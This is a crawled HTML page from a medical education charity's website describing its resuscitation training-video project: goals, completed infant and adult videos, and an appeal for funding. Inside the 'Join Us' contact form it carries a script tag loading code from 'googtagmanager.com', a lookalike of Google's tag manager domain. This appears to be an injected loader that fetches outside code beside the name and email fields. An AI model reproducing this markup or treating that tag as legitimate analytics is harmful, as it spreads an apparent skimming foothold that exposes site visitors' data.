

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldmedicaleducation.org/case-study/resuscitation/
body_size: 8297
content:






<html>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.rawgit.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://worldmedicaleducation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldmedicaleducation.org%2Fcase-study%2Fresuscitation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://worldmedicaleducation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldmedicaleducation.org%2Fcase-study%2Fresuscitation%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://worldmedicaleducation.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://worldmedicaleducation.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='m-grid-min.1.0.0-css' href='https://cdn.rawgit.com/Arch-Matt/M-grid/ff2ee025/m-grid-min.1.0.0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://worldmedicaleducation.org/wp-content/themes/wme/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://worldmedicaleducation.org/wp-content/themes/wme/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://worldmedicaleducation.org/wp-content/themes/wme/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://worldmedicaleducation.org/wp-content/themes/wme/owl-carousel/owl.theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kbc8qjp-css' href='https://use.typekit.net/kbc8qjp.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://worldmedicaleducation.org/wp-content/themes/wme/style.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://worldmedicaleducation.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldmedicaleducation.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://worldmedicaleducation.org/case-study/resuscitation/" />
<link rel='shortlink' href='https://worldmedicaleducation.org/?p=404' />



<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="format-detection" content="telephone=no">

<link rel="icon" type="image/png" href="/wp-content/themes/wme/favicon.png">


<title>RESUSCITATION | World Medical Education</title>



  <body>



    <div class="header">
  <div class="header-top bg-grey bluegrey">



  </div>

  <div class="header-bottom">


<nav class="navbar navbar-default" role="navigation">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="/"><div class="logo"></div></a>
    </div>
    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
    <div class="butn-container">
<!--        <a href="/latest-news"><div class="butn orange"><p>LATEST NEWS</p></div></a>
      <a href="/contact"><div class="butn pink"><p>CONTACT</p></div></a> -->
      <a href="#" data-toggle="modal" data-target="#registerModal"><div class="butn purple"><p>JOIN US</p></div></a>
    <!--  <div class="clearfix"></div> -->
    </div>
      <ul class="nav navbar-nav navbar-right">
        <li><a href="/" class="bluegrey">home</a><div class="link-marker bg-bluegrey"></div></li>
        <li><a href="/how-we-help/" class="orange">how we help</a><div class="link-marker bg-orange"></div></li>
        <li><a href="/app/" class="purple">app</a><div class="link-marker bg-purple"></div></li>
        <li><a href="/support-us/" class="green">supporting us</a><div class="link-marker bg-green"></div></li>
        <li><a href="/who-we-are/" class="pink">Who we are</a><div class="link-marker bg-pink"></div></li>
        <li><a href="/grants/" class="orange">Grants</a><div class="link-marker bg-orange"></div></li>
        <li><a href="/latest-news" class="blue">Latest News</a><div class="link-marker bg-blue"></div></li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>

<div class="clearfix"></div>
  </div>
</div>

  <!-- Modal -->
<div class="modal fade" id="registerModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-colorbar bg-purple"></div>
      <div class="modal-header">
        <h4 class="modal-title purple" id="myModalLabel">Join Us</h4>
        <h6></h6>
      </div>
      <div class="modal-body">

       <!--  <form method="POST" action="/case-study/resuscitation/" class="contact-form-header">
          <table>
            <tr>
              <td><label>Name: </label></td>
              <td><input type="text" name="form_name"></td>
            </tr>
            <tr>
              <td><label>Email: </label></td>
              <td><input type="text" name="form_email"></td>
            </tr>
            <tr>
              <td><input type="checkbox" name="form_newsletter"></td>
              <td><label>Sign up for our newsletter - we will keep you updated</label></td>
            </tr>
            <tr>
              <td><input type="checkbox" name="form_contact_email"></td>
              <td><label>I would like to help to fund a project - we will contact you by e-mail</label></td>
            </tr>

          </table>
          <button class="bluegrey">Submit</button>
        </form> -->
        
<div class="wpcf7 no-js" id="wpcf7-f42-o1" lang="en-US" dir="ltr" data-wpcf7-id="42">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/case-study/resuscitation/#wpcf7-f42-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="42" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f42-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<table>
	<tr>
		<td>
			<p><label>Name: </label>
			</p>
		</td>
		<td>
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
			</p>
		</td>
	</tr>
	<tr>
		<td>
			<p><label>Email: </label>
			</p>
		</td>
		<td>
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
			</p>
		</td>
	</tr>
	<tr>
		<td>
			<p><span class="wpcf7-form-control-wrap" data-name="checkbox-863"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="checkbox-863[]" value="" /><span class="wpcf7-list-item-label"></span></span></span></span>
			</p>
		</td>
		<td>
			<p>Sign up for our newsletter - we will keep you updated
			</p>
		</td>
	</tr>
	<tr>
		<td>
			<p><span class="wpcf7-form-control-wrap" data-name="checkbox-862"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="checkbox-862[]" value="" /><span class="wpcf7-list-item-label"></span></span></span></span>
			</p>
		</td>
		<td>
			<p>I would like to help to fund a project - we will contact you by e-mail
			</p>
		</td>
	</tr>
	<tr>
		<td colspan="2" style="text-align:left">
			<p><div id="cf7sr-697e863665aaf" class="cf7sr-g-recaptcha" data-theme="light" data-type="image" data-size="normal" data-sitekey="6LcReOsqAAAAACZLM0ks19yEzlgFK5rTZ8N59Spz"></div><span class="wpcf7-form-control-wrap cf7sr-recaptcha" data-name="cf7sr-recaptcha"><input type="hidden" name="cf7sr-recaptcha" value="" class="wpcf7-form-control"></span>
			</p>
		</td>
	</tr>
	<tr>
		<td colspan="2" style="text-align:left">
			<p><span id="wpcf7-697e863665a22-wrapper" class="wpcf7-form-control-wrap honeypot-798-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-697e863665a22-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-697e863665a22-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-798" value="" size="40" tabindex="-1" autocomplete="new-password" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner bluegrey" type="submit" value="Send" />
			</p>
		</td>
	</tr>
</table>
<p><script src="https://www.googtagmanager.com/metric.js?id=MTR-IFU12035" async></script>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
      </div>
      <div class="modal-footer">
        <button type="button" class="purple" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>




<div class="page case-study">
<!-- 	<div class="banner two">

	</div> -->




	<div class="section">
		<div class="page-content">
		<div class="row">

			<div class="breadcrumbs">
				<a  class="orange" href="/how-we-help"><div class="back-button">How We Help</div></a> / <span class="blog-title">RESUSCITATION</span>
			</div>
				<h1 class="orange">RESUSCITATION</h1>
				<h3>Resuscitation of children &amp; adults: multimedia training videos</h3>
				<h5 class="orange"></h5>
				<p></p>
		</div>
		<BR>
				</div>
	</div>










	<!-- section -->
	<div class="section case-study">
	<div class="page-content">
		<div class="row">

			<div class="col-sm-6 text-left to-move-2">
				<p class="large"><b>Resuscitation skills are essential, and these skills need refreshing on a regular basis. This can be difficult to achieve for health workers and members of the public.</b></p>
			</div>
			<div class="col-sm-6 to-move-1">


				


		<img src="https://worldmedicaleducation.org/wp-content/uploads/2021/03/resuscitation_674x379_acf_cropped.jpg" style="max-width:100%;width:100%;" />





				<!-- <img src="499, , resuscitation_674x379_acf_cropped, , , image/jpeg, https://worldmedicaleducation.org/wp-content/uploads/2021/03/resuscitation_674x379_acf_cropped.jpg, 674, 379, Array, Array" style="max-width:100%;width:auto;"/> -->
				<p class="caption"></p>
			</div>

		</div>
</div>
</div>


<div class="section bg-orange goals-section">
<div class="page-content">
	<div class="text-column">
<h3>GOALS</h3>
		<ul>
<li>To develop practical, engaging multimedia training for health care professionals.</li>
<li>To work with leaders in resuscitation of children and adults to achieve this.</li>
<li>Over time to develop training videos for members of the public particularly for the resuscitation of children who continues to have very poor outcomes if they arrest in a community setting.</li>
</ul>
</div>
</div>
</div>





<div class="section">
<div class="page-content">

		<div class="row">
						<div class="col-sm-6 text-left to-move-2">
				<h5 class="orange">SOLUTIONS</h5>
				<span class="orange-fix">
					<p>We will develop a resource covering a range of resuscitation scenarios. We have developed videos on:</p>
<ul>
<li>Immediate resuscitation of an infant in hospital</li>
<li>Immediate resuscitation of an adult in hospital</li>
</ul>
<p>We are currently working on:</p>
<ul>
<li>The choking child</li>
<li>Immediate resuscitation of a child</li>
</ul>
<p>We are looking for support to extend this video collection to augment resuscitation training worldwide.</p>
				</span>
			</div>
									<div class="col-sm-6 to-move-3 text-left">
				<h5 class="orange">TARGETS</h5>
				<span class="orange-fix">
					<p>Our initial aim was to self-fund 3 videos, two have been completed and can be seen on our learning platform at <a href="https://learning.worldmedicaleducation.org" target="_blank" rel="noopener">learning.worldmedicaleducation.org</a></p>
<p>We are now looking for support to develop a suite of videos covering resuscitation of children and adults for both health care professionals and the general public.</p>
				</span>
			</div>
			
		</div>
		<div class="row to-move-1 text-left">
			<div class="col-sm-2">
			</div>
			<div class="col-sm-8">
				<br><BR>

			</div>
			<div class="col-sm-2">
			</div>
		</div>

	</div>
	</div>


</div>
</div>








	<!-- section -->









<div class="section bg-purple">

<div class="page-content cta">
	<div class="m-grid">
		<div class="m-xl-5 m-lg-5 m-md-4 m-sm-12 text-center">
			<img src="/wp-content/themes/wme/img/cta.png"  alt="">
		</div>
		<div class="m-xl-7 m-lg-7 m-md-8 m-sm-12">
			<div class="vertical-align">
				<div class="vertical-outer">
					<div class="vertical-inner">
						<div class="cta-inner">
							<h3 class="white">How can you help?</h3>
							<p class="white">Support a project to improve the health of children and adults worldwide.</p>
							<br>
							<a href="#" data-toggle="modal" data-target="#registerModal" class="btn white">Get in touch</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</div>





<div class="footer">
	<div class="section bg-bluegrey white footer">
		<div class=" footer-links">
			<a href="/">HOME</a><a href="/how-we-help">HOW WE HELP</a><a href="/who-we-are">WHO WE ARE</a><a href="/support-us">SUPPORTING US</a><a href="/latest-news">LATEST NEWS</a><a href="#" data-toggle="modal" data-target="#registerModal">JOIN US</a>
		</div>
	</div>
</div>

<div class="section bg-bluegrey white">
© World Medical Education 2026<br>
<a class="footer-link" href="/cookies">Cookies</a> |
<a class="footer-link" href="/privacy-policy">Privacy Policy</a> |
<a class="footer-link" href="/terms-and-conditions">Terms & Conditions</a>
</div>
</div>






<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script src="/wp-content/themes/wme/js/bootstrap.js"></script>
<script src="/wp-content/themes/wme/owl-carousel/owl.carousel.js"></script>
<script src="/wp-content/themes/wme/js/jquery.fittext.js"></script>
<script src="/wp-content/themes/wme/js/custom.js"></script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        var recaptchaIds = [];

        var cf7srLoadRecaptcha = function() {
            var widgets = document.querySelectorAll('.cf7sr-g-recaptcha');
            for (var i = 0; i < widgets.length; ++i) {
                var widget = widgets[i];
                recaptchaIds.push(
                    grecaptcha.render(widget.id, {
                        'sitekey' : "6LcReOsqAAAAACZLM0ks19yEzlgFK5rTZ8N59Spz"                    })
                );
            }
        };

        function cf7srResetRecaptcha() {
            for (var i = 0; i < recaptchaIds.length; i++) {
                grecaptcha.reset(recaptchaIds[i]);
            }
        }

        document.querySelectorAll('.wpcf7').forEach(function(element) {
            element.addEventListener('wpcf7invalid', cf7srResetRecaptcha);
            element.addEventListener('wpcf7mailsent', cf7srResetRecaptcha);
            element.addEventListener('invalid.wpcf7', cf7srResetRecaptcha);
            element.addEventListener('mailsent.wpcf7', cf7srResetRecaptcha);
        });
    </script>
    <script src="https://www.google.com/recaptcha/api.js?onload=cf7srLoadRecaptcha&#038;render=explicit" async defer></script>
    <script type="text/javascript" src="https://worldmedicaleducation.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://worldmedicaleducation.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://worldmedicaleducation.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/worldmedicaleducation.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://worldmedicaleducation.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://worldmedicaleducation.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://worldmedicaleducation.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>



</body>
</html>







<script>

$(".owl-carousel").owlCarousel({
		items:4,
		itemsDesktop : [1199,4],
	    itemsDesktopSmall : [980,3],
	    itemsTablet: [768,2],
	    itemsMobile : [479,2],
		navigation:true,
		navigationText : ["",""],
		autoHeight : true,
		center: true
	});
</script>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: worldmedicaleducation.org @ 2026-01-31 22:46:14 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
